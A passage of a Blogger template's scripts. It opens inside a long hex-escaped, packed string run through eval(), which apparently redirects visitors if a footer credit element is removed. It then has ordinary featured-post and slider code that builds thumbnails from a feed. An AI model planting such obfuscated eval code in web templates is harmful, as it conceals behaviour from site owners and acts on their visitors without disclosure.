x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
